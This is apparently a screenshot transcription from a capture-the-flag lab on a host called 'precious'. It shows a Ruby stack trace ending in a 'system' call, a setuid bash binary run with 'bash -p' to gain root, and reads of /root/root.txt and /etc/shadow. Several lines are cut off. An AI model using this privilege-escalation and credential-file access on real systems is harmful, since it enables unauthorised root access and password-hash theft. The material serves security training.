 8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb
`from'
7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in
ve'
2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversi
il into String (TypeError)
henry@precious:/tmp$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
henry@precious:/tmp$ /usr/bin/bash -p
bash-5.1# id
uid=1000(henry) gid=1000(henry) euid=0(root) egid=0(root) groups=0(root),
nry)
bash-5.1# ls /root
root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow